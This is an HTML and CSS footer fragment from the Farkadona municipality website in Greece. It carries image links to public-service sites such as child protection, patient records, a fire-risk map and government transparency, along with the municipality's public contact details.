<style>.tdi_101 .tdm-image-box{height:170px}.tdi_101 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_101 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/alp-1.png');" href="http://alp.edu.gr/"  target="_blank"  rel="bookmark" title="ΑΛΠ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΑΛΠ</h3><div class="tdm-image-meta"><p>Ανοιχτό Λαικό Πανεπιστήμιο</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_104 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_104" >
<style>.tdi_104{padding-top:5px!important}</style>
<style>.tdi_104 .tdm-image-box{height:170px}.tdi_104 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_104 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/new-logo-patient-link1.jpg');" href="http://www.socped.gr/alkool_kai_anilikoi/"  target="_blank"  rel="bookmark" title="A18+"></a><div class="tdm-image-description"><h3 class="tdm-title-md">A18+</h3><div class="tdm-image-meta"><p>Αλκοόλ και Ανήλικοι</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_107 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_107" >
<style>.tdi_107{padding-top:5px!important}</style>
<style>.tdi_107 .tdm-image-box{height:170px}.tdi_107 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_107 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/paidiatriki.jpg');" href="http://www.aboutyouth.gr/el/service_1107.html"  target="_blank"  rel="bookmark" title="ΠΑΙΔΙΚΗ ΠΡΟΣΤΑΣΙΑ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΠΑΙΔΙΚΗ ΠΡΟΣΤΑΣΙΑ</h3><div class="tdm-image-meta"><p>Εθνική Γραμμή Παιδικής Προστασίας</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div></div><div id="tdi_108" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_109 footer-links wpb_row td-pb-row" >
<style scoped>.tdi_109,.tdi_109 .tdc-columns{min-height:0}.tdi_109,.tdi_109 .tdc-columns{display:block}.tdi_109 .tdc-columns{width:100%}.tdi_109:before,.tdi_109:after{display:table}.tdi_109{padding-top:40px!important}.tdi_109 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_112 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_112" >
<style>.tdi_112{padding-top:5px!important}</style>
<style>.tdi_112 .tdm-image-box{height:160px}.tdi_112 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_112 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/new-logo-patient-link.jpg');" href="https://www.patientlink.eu/?partner_id=11&amp;language_id=2/"  target="_blank"  rel="bookmark" title="PATIENT LINK"></a><div class="tdm-image-description"><h3 class="tdm-title-md">PATIENT LINK</h3><div class="tdm-image-meta"><p>Ο Ιατρικός σας φάκελος</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_114  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_114{vertical-align:baseline}.tdi_114>.wpb_wrapper,.tdi_114>.wpb_wrapper>.tdc-elements{display:block}.tdi_114>.wpb_wrapper>.tdc-elements{width:100%}.tdi_114>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_114>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_115 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_115" >
<style>.tdi_115 .tdm-image-box{height:160px}.tdi_115 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_115 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/diavgeia_all_logo.png');" href="https://et.diavgeia.gov.gr/f/dimos_farkadonas/"  target="_blank"  rel="bookmark" title="ΔΙΑΥΓΕΙΑ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΔΙΑΥΓΕΙΑ</h3><div class="tdm-image-meta"><p>Διαφάνεια στο Κράτος</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_118 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_118" >
<style>.tdi_118 .tdm-image-box{height:160px}.tdi_118 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_118 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/kepygeias-1.png');" href="http://www.kepygeias.gr/"  target="_blank"  rel="bookmark" title="ΚΕΠ ΥΓΕΙΑΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΚΕΠ ΥΓΕΙΑΣ</h3><div class="tdm-image-meta"><p>Κέντρο Ενημέρωσης Πολιτών για Θέματα Υγείας</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_121 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_121" >
<style>.tdi_121 .tdm-image-box{height:160px}.tdi_121 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_121 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/map-provlepsi-pirkagion-1.jpg');" href="https://www.civilprotection.gr/el/daily-fire-prediction-map"  target="_blank"  rel="bookmark" title="ΧΑΡΤΗΣ ΠΥΡΚΑΓΙΑΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΧΑΡΤΗΣ ΠΥΡΚΑΓΙΑΣ</h3><div class="tdm-image-meta"><p>Ημερ. Χάρτης Πρόβλεψης Κινδύνου Πυρκαγιάς</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div></div><div id="tdi_122" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_123 footer-links wpb_row td-pb-row" >
<style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}.tdi_123:before,.tdi_123:after{display:table}.tdi_123{margin-bottom:36px!important}.tdi_123 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_126 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_126" >
<style>.tdi_126{padding-top:5px!important}</style>
<style>.tdi_126 .tdm-image-box{height:170px}.tdi_126 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_126 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/greekfinest.png');" href="http://finestgreektastes.com/"  target="_blank"  rel="bookmark" title="ΓΕΥΣΕΙΣ ΕΛΛΗΝΩΝ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΓΕΥΣΕΙΣ ΕΛΛΗΝΩΝ</h3><div class="tdm-image-meta"><p>Γεύσεις Ελλήνων Εκλεκτές</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:block}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_129 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_129" >
<style>.tdi_129{padding-top:5px!important}</style>
<style>.tdi_129 .tdm-image-box{height:170px}.tdi_129 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_129 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/odigos-politi.jpg');" href="http://www.odigostoupoliti.eu/"  target="_blank"  rel="bookmark" title="ΟΔΗΓΟΣ ΠΟΛΙΤΗ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΟΔΗΓΟΣ ΠΟΛΙΤΗ</h3><div class="tdm-image-meta"><p>Οδηγός του Πολίτη</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_132 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_132" >
<style>.tdi_132{padding-top:5px!important}</style>
<style>.tdi_132 .tdm-image-box{height:170px}.tdi_132 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_132 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/isotita-filon.jpg');" href="http://www.isotita.gr/"  target="_blank"  rel="bookmark" title="ΙΣΟΤΗΤΑ ΦΥΛΛΩΝ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΙΣΟΤΗΤΑ ΦΥΛΛΩΝ</h3><div class="tdm-image-meta"><p>Γενική Γραμματεία Ισότητας Φύλλων</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:block}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_135 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_135" >
<style>.tdi_135{padding-top:5px!important}</style>
<style>.tdi_135 .tdm-image-box{height:170px}.tdi_135 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_135 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/poliodigos-learn-about-greece.jpg');" href="http://www.learnaboutgreece.gr/"  target="_blank"  rel="bookmark" title="ΜΕΤΑΝΑΣΤΕΣ/ ΡΙΕΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΜΕΤΑΝΑΣΤΕΣ/ ΡΙΕΣ</h3><div class="tdm-image-meta"><p>Πολυοδηγός για Μετανάστες - Μετανάστριες</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div></div><div id="tdi_136" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_137  wpb_row td-pb-row" >
<style scoped>.tdi_137,.tdi_137 .tdc-columns{min-height:0}.tdi_137,.tdi_137 .tdc-columns{display:block}.tdi_137 .tdc-columns{width:100%}.tdi_137:before,.tdi_137:after{display:table}</style><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:block}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_140 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_140" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.tdi_140,.tdi_140 p{line-height:2!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://farkadona.gr/epikoinonia/" class="td-pulldown-size">Επικοινωνία</a></h4></div><div class="td_mod_wrap td-fix-index"><p><strong>Email:</strong> info (@) farkadona.gr<br /><strong>Τηλ:</strong> +2433350000<br /><strong>Φαξ:</strong> +2433350018<br />Φαρκαδόνα, 42031, Τρίκαλα, Θεσσαλία - Ελλάδα</p>
</div></div></div></div><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:block}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_143 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_143" >
<style>.tdi_143,.tdi_143 p{line-height:2!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Πληροφορίες</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="https://farkadona.gr/o-dimarxos/">Γραφείο Δημάρχου</a><br /><a href="https://farkadona.gr/organogramma/">Δημοτικό Συμβούλιο</a><br /><a href="https://farkadona.gr/epikoinonia/">Επικοινωνία</a><br /><a href="https://farkadona.gr/privacy-policy/">Πολιτική Προσωπικών Δεδομένων</a></p>
</div></div></div></div><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_146 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_146" >
<style>.tdi_146,.tdi_146 p{line-height:2!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ενημέρωση</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="https://farkadona.gr/category/anakoinoseis/">Ανακοινώσεις</a><br /><a href="https://et.diavgeia.gov.gr/f/dimos_farkadonas/">Διαύγεια</a><br /><a href="https://farkadona.gr/category/anakoinoseis/deyaf/">ΔΕΥΑΦ</a></p>
</div></div></div></div></div></div><div id="tdi_147" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_148  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_148,.tdi_148 .tdc-columns{min-height:0}.tdi_148,.tdi_148 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_148 .tdc-columns{width:100%}.tdi_148:before,.tdi_148:after{display:none}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_148{margin-left:-0px;margin-right:-0px}.tdi_148 .tdc-row-video-background-error,.tdi_148>.vc_column,.tdi_148>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_148,.tdi_148 .tdc-columns{flex-direction:column}}.tdi_148{margin-top:110px!important;position:relative}.tdi_148 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_148{margin-top:100px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_148{margin-top:0px!important;padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{margin-top:120px!important}}</style>
<div class="tdi_147_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_147_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_150  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_150{vertical-align:baseline}.tdi_150>.wpb_wrapper,.tdi_150>.wpb_wrapper>.tdc-elements{display:block}.tdi_150>.wpb_wrapper>.tdc-elements{width:100%}.tdi_150>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_150>.wpb_wrapper{width:auto;height:auto}.tdi_150{width:40%!important}@media (max-width:767px){.tdi_150{margin-bottom:30px!important;width:100%!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}.tdi_152{width:20%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_152{margin-bottom:30px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_153 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_153" >
<style>.tdi_153{margin-top:-60px!important;padding-top:25px!important;padding-right:42px!important;padding-bottom:30px!important;padding-left:42px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-top:-30px!important;padding-top:5px!important;padding-right:10px!important;padding-bottom:5px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_153{margin-top:-50px!important;padding-top:15px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_153{margin-top:0px!important}}</style>
<style>.tdi_153{display:inline-block}.tdi_153 .tdb-logo-a,.tdi_153 h1{flex-direction:column;align-items:center}.tdi_153 .tdb-logo-svg-wrap{max-width:130px;display:none}.tdi_153 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_153 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_153 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Trebuchet,Tahoma,Arial,sans-serif!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.4px!important;}.tdi_153 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_153 .tdb-logo-icon{margin-bottom:0px;top:0px;display:block;color:#ffffff}.tdi_153 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_153 .tdb-logo-text-title{color:#ffffff;font-family:Trebuchet,Tahoma,Arial,sans-serif!important;font-size:22px!important;line-height:1!important;font-weight:500!important;}.tdi_153 .tdb-logo-icon-svg svg,.tdi_153 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_153 .tdb-logo-svg-wrap{max-width:100px}.tdi_153 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_153 .tdb-logo-text-title{font-size:24px!important;}.tdi_153 .tdb-logo-text-tagline{font-size:11px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_153 .tdb-logo-svg-wrap{max-width:80px}.tdi_153 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_153 .tdb-logo-img{max-width:180px}.tdi_153 .tdb-logo-icon{top:3px}.tdi_153 .tdb-logo-text-title{font-size:18px!important;}.tdi_153 .tdb-logo-text-tagline{font-size:9px!important;}}</style>
<div class="tdi_153_rand_style td-element-style"><style>
.tdi_153_rand_style{
background-color:#003476 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://farkadona.gr/" aria-label="Logo"><span class="tdb-logo-svg-wrap">
</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://farkadona.gr/wp-content/uploads/2021/11/farkadona-logo-2021.png" src="https://farkadona.gr/wp-content/uploads/2021/11/farkadona-logo-2021.png" alt="Logo"  title=""  width="600" height="600" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ΦΑΡΚΑΔΟΝΑ</span><span class="tdb-logo-text-tagline">Ν. ΤΡΙΚΑΛΩΝ - ΘΕΣΣΑΛΙΑ</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span4">
